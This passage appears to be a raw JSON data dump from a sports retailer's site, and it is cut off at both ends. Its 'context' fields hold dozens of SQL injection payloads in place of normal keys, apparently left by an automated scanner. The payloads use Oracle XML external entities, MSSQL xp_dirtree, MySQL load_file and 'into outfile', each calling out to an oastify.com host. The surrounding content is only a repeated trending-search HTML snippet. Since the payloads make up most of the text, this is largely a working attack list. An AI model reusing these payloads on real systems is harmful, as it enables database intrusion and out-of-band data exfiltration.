from dual)","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"(select extractvalue(xmltype('\u003c?xml version=\"1.0\" encoding=\"UTF-8\"?\u003e\u003c!DOCTYPE root [ \u003c!ENTITY % hmoid SYSTEM \"http://pkd8u9sebowew7h0rnny7a7hk8q2ew2zqrdi17.oasti'||'fy.com/\"\u003e%hmoid;]\u003e'),'/l') from dual)","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags'||(select extractvalue(xmltype('\u003c?xml version=\"1.0\" encoding=\"UTF-8\"?\u003e\u003c!DOCTYPE root [ \u003c!ENTITY % keler SYSTEM \"http://xtug3h1mkw5m5fq80vw6gigptgzan3b7zzmqaf.oasti'||'fy.com/\"\u003e%keler;]\u003e'),'/l') from dual)||'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags'||(select extractvalue(xmltype('\u003c?xml version=\"1.0\" encoding=\"UTF-8\"?\u003e\u003c!DOCTYPE root [ \u003c!ENTITY % hmoid SYSTEM \"http://uqod0eyjht2j2cn5xst3dfdmqdw7k185wxjo7d.oasti'||'fy.com/\"\u003e%hmoid;]\u003e'),'/l') from dual)||'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags;declare @q varchar(99);set @q='\\\\3hlmrnps82tstleeo1kc4o4vhmngb9z0pohb8zx.oasti'+'fy.com\\ekk'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags;declare @q varchar(99);set @q='\\\\9mwswtuyd8yyyrjkt7pi9u91mssmgg47uvmid62.oasti'+'fy.com\\bxu'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags';declare @q varchar(99);set @q='\\\\sqmb0cyhhr2h2an3xqt1dddkqbw5ky8pzdr0io7.oasti'+'fy.com\\dfe'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags';declare @q varchar(99);set @q='\\\\f6mygze4xei4ix3qdd9ot0t76ycs0modf17oycn.oasti'+'fy.com\\cyo'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags);declare @q varchar(99);set @q='\\\\s0tbac8hrrchcax37q31ndnk0b65uyipad20toi.oasti'+'fy.com\\caf'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags);declare @q varchar(99);set @q='\\\\vdcenflk4upkpda6ktg40g0ndej872vtnhf46sv.oasti'+'fy.com\\llw'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags');declare @q varchar(99);set @q='\\\\xz0g9h7mqwbmbfw86v26mimpzg5at3huai25tti.oasti'+'fy.com\\rax'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags');declare @q varchar(99);set @q='\\\\j6q2g3e8xii8i13udh9st4tb62cw0qohh59s0gp.oasti'+'fy.com\\fhk'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags, 1);declare @q varchar(99);set @q='\\\\hvg05136mg767zss2fyqi2i9v01upnde72zpqdf.oasti'+'fy.com\\dyb'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags, 1);declare @q varchar(99);set @q='\\\\165kgleqx0iqij3cdz9atmtt6kce08ozinaa1yq.oasti'+'fy.com\\ktm'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags, 1, 2);declare @q varchar(99);set @q='\\\\e1gxby93sdd3dwyp8c4nozo61x7rvkjbfz7myan.oasti'+'fy.com\\bpy'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags, 1, 2);declare @q varchar(99);set @q='\\\\4glnqoot73stsmdfn2jd3p3wgnmhaby2uqmdd12.oasti'+'fy.com\\kyw'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags, 1, 2, 3);declare @q varchar(99);set @q='\\\\nmd6w7ucdmycy5jytlpw989fm6s0gt4k28uvlja.oasti'+'fy.com\\orb'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags, 1, 2, 3);declare @q varchar(99);set @q='\\\\rgbaqbog7qsgs9d2npj03c3jgam4ayypwdo0fo4.oasti'+'fy.com\\guo'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags));declare @q varchar(99);set @q='\\\\kwk36449nj8982tv3iztj5jcw32xqqehe56sxgm.oasti'+'fy.com\\umz'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags));declare @q varchar(99);set @q='\\\\94bsetcyv8gygr1kb77irur14samygm7mvei56u.oasti'+'fy.com\\rsk'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags', '1');declare @q varchar(99);set @q='\\\\ynphxivnexznzgk9uwq7ajaqnhtbh45v0js6ju8.oasti'+'fy.com\\yrf'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags', '1');declare @q varchar(99);set @q='\\\\8irrssqx97uxuqfjp6lh5t50irolcf06vunhe53.oasti'+'fy.com\\vbr'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags', '1', '2');declare @q varchar(99);set @q='\\\\nlc6v7tccmxcx5iyslow888fl6r0ft3k08svjj8.oasti'+'fy.com\\qnx'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags', '1', '2');declare @q varchar(99);set @q='\\\\g2jzc0a5tfe5eyzr9e5pp1p82z8twnkeh29p0dp.oasti'+'fy.com\\xcn'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags', '1', '2', '3');declare @q varchar(99);set @q='\\\\097jjkhp0zlpli6bgyc9wlws9jfd36rxqli89wy.oasti'+'fy.com\\zsx'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags', '1', '2', '3');declare @q varchar(99);set @q='\\\\w30fdgbluvflfe07au65qhqo3f99x3lukic53ts.oasti'+'fy.com\\hpr'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags'));declare @q varchar(99);set @q='\\\\y10hbi9nsxdndgy98w47ojoq1h7bv4jvkjc63us.oasti'+'fy.com\\lfg'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags'));declare @q varchar(99);set @q='\\\\rpkazbxggq1g19m2wps0cccjpav4jy7p8d00rog.oasti'+'fy.com\\ebb'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"(select load_file('\\\\\\\\4otnyowtf30t0mlfv2rdbpbwonuhia618p0cr0g.oastify.com\\\\cln'))","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"(select load_file('\\\\\\\\7u2q4r2wl66w6pri15xghshzuq0koec5et6gx4m.oastify.com\\\\ank'))","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags'+(select load_file('\\\\\\\\tolcydwifs0i0bl4vrr2beblocu6i06r9f12sqh.oastify.com\\\\nlw'))+'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags'+(select load_file('\\\\\\\\d8mwixg2zck2kv5ofbbmvyv58weq2jqatyllc91.oastify.com\\\\czg'))+'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags into outfile '\\\\\\\\vhgerfpk8utktde6otk44g4nhen8b2zt3hv4msb.oastify.com\\\\kgz'; -- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud 